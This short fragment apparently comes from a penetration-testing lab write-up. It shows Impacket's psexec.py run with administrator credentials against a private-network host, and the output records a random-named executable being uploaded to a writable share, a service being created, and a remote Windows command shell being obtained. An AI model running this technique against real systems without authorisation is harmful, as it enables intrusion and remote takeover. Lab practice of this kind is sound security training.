 using the python psexec:
┌──(root㉿INE)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py administrator@10.2.23.247 cmd.exe
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.2.23.247.....
[*] Found writable share admin
[*] Uploading file fqNYdVQI.exe
[*] Opening SVCManager on 10.2.23.247.....
[*] Creating service pgjN on 10.2.23.247.....
[*] Starting service pgjN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>